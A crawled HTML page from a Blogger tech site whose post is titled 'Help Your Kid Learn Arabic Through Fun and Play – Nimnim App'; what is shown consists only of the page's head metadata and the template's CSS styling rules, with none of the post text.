

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tehnico.com/2021/02/help-your-kid-learn-arabic-through-fun.html
body_size: 83740
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800%7CRaleway:400,200,100,500,700,800,900&amp;subset=latin,latin-ext" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Ubuntu:400,300,300italic,400italic,500,500italic,700,700italic&amp;subset=latin,latin-ext" media="all" rel="stylesheet" type="text/css">
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tehnico.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tehnico.com/2021/02/help-your-kid-learn-arabic-through-fun.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tehnico - Atom" href="https://www.tehnico.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tehnico - RSS" href="https://www.tehnico.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tehnico - Atom" href="https://www.blogger.com/feeds/2912144147004193896/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tehnico - Atom" href="https://www.tehnico.com/feeds/1272119107325657220/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFZHGdwQqX9OjKhzXdByeS9vmH4wcwW_L5NX9tQgkR9118WoWrMUT8sZHzI3-k7Kfx4B0sZ-6K_o8oNhwGqEgCCVm3ErLth0moVVwReFP08DC9gWTQ_-rarxaOcsKCZHsRgCr0yggzwdk/w640-h412/nimnim+slika.png' rel='image_src'/>
<meta content='https://www.tehnico.com/2021/02/help-your-kid-learn-arabic-through-fun.html' property='og:url'/>
<meta content=' Help Your Kid Learn Arabic Through Fun and Play – Nimnim App ' property='og:title'/>
<meta content='Get the latest from all the tech around.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFZHGdwQqX9OjKhzXdByeS9vmH4wcwW_L5NX9tQgkR9118WoWrMUT8sZHzI3-k7Kfx4B0sZ-6K_o8oNhwGqEgCCVm3ErLth0moVVwReFP08DC9gWTQ_-rarxaOcsKCZHsRgCr0yggzwdk/w1200-h630-p-k-no-nu/nimnim+slika.png' property='og:image'/>
<title>
 Help Your Kid Learn Arabic Through Fun and Play &#8211; Nimnim App  - Tehnico
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content=' Help Your Kid Learn Arabic Through Fun and Play – Nimnim App ' property='og:title'/>
<meta content='https://www.tehnico.com/2021/02/help-your-kid-learn-arabic-through-fun.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFZHGdwQqX9OjKhzXdByeS9vmH4wcwW_L5NX9tQgkR9118WoWrMUT8sZHzI3-k7Kfx4B0sZ-6K_o8oNhwGqEgCCVm3ErLth0moVVwReFP08DC9gWTQ_-rarxaOcsKCZHsRgCr0yggzwdk/w640-h412/nimnim+slika.png' property='og:image'/>
<meta content='Tehnico' property='og:site_name'/>
<meta content='https://www.tehnico.com/' name='twitter:domain'/>
<meta content=' Help Your Kid Learn Arabic Through Fun and Play – Nimnim App ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFZHGdwQqX9OjKhzXdByeS9vmH4wcwW_L5NX9tQgkR9118WoWrMUT8sZHzI3-k7Kfx4B0sZ-6K_o8oNhwGqEgCCVm3ErLth0moVVwReFP08DC9gWTQ_-rarxaOcsKCZHsRgCr0yggzwdk/w640-h412/nimnim+slika.png' name='twitter:image'/>
<meta content=' Help Your Kid Learn Arabic Through Fun and Play – Nimnim App ' name='twitter:title'/>
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sky Blog
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#E74C3C"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
/* FRAMEWORK */
#tab .quickedit img, .popular-posts .quickedit img {width: 18px!important;height:18px!important;padding: 0!important;border: 0!important;}
a.quickedit {background:transparent!important;}
.navbar,.post-feeds,.feed-links{display:none;
}
.navbar, .Attribution, .quickedit {
display:none!important;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#E74C3C;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
body#layout div#header-right {
width: 61%;
float: right;
height: auto;
max-height: inherit;
}
body#layout #nav, body#layout div#featured-posts-section, body#layout #fontoo {
display: none;
}
body#layout #outer-wrapper {
width:800px;
margin:0 auto;
}
body#layout #content-wrapper {
padding: 0;
}
body#layout .sidebar-container {
padding: 0;
}
body#layout #bottombar {
padding: 0;
}
body#layout #bottombar a {
float: none;
padding: 0;
margin: 0 0 0 24px;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget, body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout #bottombar .left, body#layout #bottombar .center, body#layout #bottombar .right {
width:28%;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.post-timestamp {display: none;}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout #mywrapper{
width: 60%;
float: left;
}
body#layout #post-wrapper {
width: 100%;
float: left;
}
body#layout div#main {
width: 100%;
}
body#layout #header-wrapper {
min-height: 0px;
margin:0;
padding:0;
}
body {
margin: 0 0 0 0;
padding: 0 0 0 0;
text-align: left;
font-family: "Helvetica", Arial, sans-serif;
font-size: 14px;
line-height: 22px;
background-color: #000000;
background-color: #000000;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOu6p4yhiBMgB-1QEl008ZU-ZVfyIUikutyAi9zU0i0dl8sZBC79aeVBKsaMEoHzghL8s8YYxcbEl8ngnf1Nmp8F9OG5v3mbD5zAWm3NbbzNvDErEhozgNOliHulSKQGxa-YJS7zpG/s1600/111.jpg') fixed;
color: #494949;
word-wrap: break-word;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1200px;
margin:30px auto 0px;
overflow: hidden;
background: #fff;
}
/* NAVIGATION MENU */
div#top-nav {
background-color: #fafafa;
height: 45px;
top: 0;
margin: 0 auto;
z-index: 9999;
border-left: 1px solid #e0e0e0;
border-right: 1px solid #e0e0e0;
-webkit-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
-moz-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
}
.top-menu {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:45px;
overflow:hidden;
}
.top-menu1 {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
padding: 0px 0px 0;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display: block;
float: left;
line-height: 46px;
margin: 0 0 0 0;
padding: 0 0 0 0;
}
.menubar li a {
padding: 0 12px;
line-height: 13px;
text-decoration: none;
text-transform: uppercase;
font-size: 13px;
text-transform: uppercase;
font-family: 'Open Sans', Arial, sans-serif;
font-weight: 300;
color: #333;
}
.menubar li a:hover {
color:#222;
}
ul.socialbar {
height: 44px;
margin: 0 0 0 0;
padding: 0 0;
float: right;
line-height: 43px;
background: #f6f6f6;
}
ul.socialbar a {
color: #333;
font-size: 24px;
padding: 5px 13px;
text-align: center;
border-left: 1px solid #e0e0e0;
-moz-box-shadow: inset 1px 0 0 #fff;
-webkit-box-shadow: inset 1px 0 0 #fff;
box-shadow: inset 1px 0 0 #fff;
}
ul.socialbar .fa{width: 20px;}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 30px 28px;
background: #000000;
min-height: 150px;
}
.header {
float: left;
width: 27.7%;
max-width: 277px;
/* height: 110px; */
margin: 12px 0;
}
div#header-inner {
margin-left: 10px;
}
.header h1.title,.header p.title {
font:normal bold 65px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
color: #fff;
}
.header .description {
color:#555555;
}
.header a {
color:#fff;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 9px 0 39px;
}
.header-right {
float: right;
padding: 0;
overflow: hidden;
margin: 8px 0px 0 0;
width: 72.8%;
max-width: 728px;
max-height: 90px;
}
.header-right img {
display:block;
}
#nav {
font: normal bold 12px Arial, sans-serif;
height: 45px;
top: 0;
margin: -46px 28px 0;
padding: 0;
z-index: 9999;
background: #3a3a3a;
border-bottom: 1px solid #3a3a3a;
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:12em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 li {
position: relative;
display: block;
float: left;
line-height: 45px;
margin: 0 0 0 0;
padding: 0 1px 0 0;
}
.menubar2 li li {
float: none;
}
.menubar2 > li > a {
display: block;
height: 45px;
line-height: 45px;
font-size: 15px;
text-transform: uppercase;
font-family: 'Open Sans', Arial, sans-serif;
font-weight: 300;
color: #ddd;
}
.active {
color: #ddd!important;
border-bottom: 1px solid #e74c3c;
}
.active a{
color: #ddd!important;
}
.menubar2 > li:hover {
background: #e74c3c;
color: #fff;
border-bottom: 1px solid #e74c3c;
}
.active:hover {
color: #ddd!important;
border-bottom:none;
}
.menubar2 li ul {
background: #383838;
border-bottom: 4px solid #E74C3C;
display:block;
position:absolute;
left:0;
z-index:10;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:-1px;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #fff;
font-family: 'Droid Sans', sans-serif;
position: relative;
z-index: 100;
line-height: 32px;
border-bottom: 1px solid #313030;
}
.menubar2 li li a:hover {
color:#878787;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
}
i.fa.fa-home {
font-size: 25px;
padding: 10px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 0px 28px 0;
word-wrap:break-word;
}
div#featured-posts-section {
max-height: 400px;
overflow: hidden;
padding: 28px;
background-color: #fff;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:805px;
max-width:805px;
margin:0 0 10px;
border-right: 1px solid #E0E0E0;
}
.post-container {
padding:0px 0px 0 0;
}
.header h1.title:first-letter {
color: #E74C3C;
}
.breadcrumbs {font-size: 13px;
line-height: 21px;
margin: 0 0 25px 0;
display: block;
overfolow: hidden;
padding: 0 0 10px 0;
border-bottom: 1px solid #dfdfdf;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #808080;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
}
.post-body {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
h2.post-title, h1.post-title {
margin-bottom: 2px;
text-transform: none;
font-family: sans-serif;
font-weight: 400;
font-style: normal;
color: #444444;
font-size: 1.25em;
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#E74C3C;
}
.img-thumbnail {
background:#fbfbfb url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhalYuijdehHExxMT8x41UkuhElzyjq8riOXdHNc4-QA0HGzmdoH_p83MXT5isGk8dW18FVNLZJHTIVKSpC4SKFohvsGXiz_QhB9cp2O-fhcKqaO3bqoW4v5_oQLeg6x4t5GMjSlclw1dOA/w200-c-h140/no-image.png) no-repeat center center;
position:relative;
float:left;
width:200px;
height:200px;
margin:0 25px 0 0;
}
.img-thumbnail img {
width:200px;
height:200px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
padding: 10px 0;
color: #999;
font-weight: 400;
font-style: normal;
font-family: sans-serif;
font-size: 10px;
line-height: 1em;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
span.comment-info {
float: right;
}
span.label-info a {
font-size: 10px;
letter-spacing: 1px;
line-height: 1em;
padding: 3px 4px;
text-transform: uppercase;
text-decoration: none;
display: inline-block;
margin-right: 4px;
background-color: #e74c3c;
color: #fff;
font-family: sans-serif;
margin-bottom: 10px;
}
a.readmore {
display: inline-block;
margin: 15px 0 0;
background-color: #E74C3C;
border: 1px solid #02A4E3;
padding: 0px 10px;
line-height: 26px;
color: #FFFFFF;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
}
a.readmore:hover  {
border:1px solid #aaaaaa;
}
/* Page Navigation */
.pagenavi, #blog-pager {
width: 95%;
clear: both;
margin: -16px 0 10px;
text-align: center;
font-size: 14px;
font-weight: bold;
padding: 0px;
text-transform: uppercase;
border-bottom: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.pagenavi span,.pagenavi a, #blog-pager a {
padding: 6px 20px 6px 15px;
display:inline-block;
color:$(readmore.color);
background: none repeat scroll 0 0 transparent;
border-right: 1px solid #DDDDDD;
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
#blog-pager .home-link {
display:none;
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover, #blog-pager a:hover {
background: #E74C3C;
color: #fff;
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background:transparent;
float:right;
width:35%;
max-width:310px;
margin:0 auto;
}
.sidebar-container {
padding:15px 0;
}
.sidebar h2, .panel h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 20px;
/* line-height: 22px; */
padding: 5px 0 5px 0px;
margin: 6px 0 5px 0;
/* border-bottom: 3px #E74C3C solid; */
/* color: #222; */
background: #333;
}
#sidebar1 h2 span,#sidebar h2 span{
}
.sidebar h2 span {
/* padding-bottom: 12px; */
background: #E74C3C;
color: #fff;
padding: 5px 10px;
/* border-bottom: 3px #444 solid; */
}
#bottombar h2 span {
bottom: -2px;
padding: 6px;
color: #fff;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 15px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin:0 0 15px;
padding:0;
position:relative;
}
div.recent-post-title:after {
}
.recent-post-title h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 24px;
line-height: 24px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #E74C3C solid;
color: #222;
}
.recent-post-title h2 span{padding-bottom: 11px;
border-bottom: 3px #444 solid;}
.recent-post-title h2 a {
color:#474747;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:65%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:62px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:106px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:100px;
width:100px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:100px;
width:100px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.xpose_title_big {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 36px;
line-height: 40px;
font-weight: 400;
color: #222;
margin: 0 0 30px 0;
}
span.xpose_title22 {
font-size: 18px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 0 0;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#E74C3C;
}
ul.xpose_thumbs22 {
font-size:13px;
width:32%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 3px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background: #fbfbfb;
float: left;
margin: 3px 8px 6px 0;
height: 140px;
width: 245px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:140px;
width:245px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#E74C3C;
}
/* BOTTOMBAR */
#bottombar {
overflow:hidden;
margin:0 auto;
padding:15px 28px;
color:#dddddd;
-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
border-bottom: 1px solid #0f0f0f;
background-color: #333;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
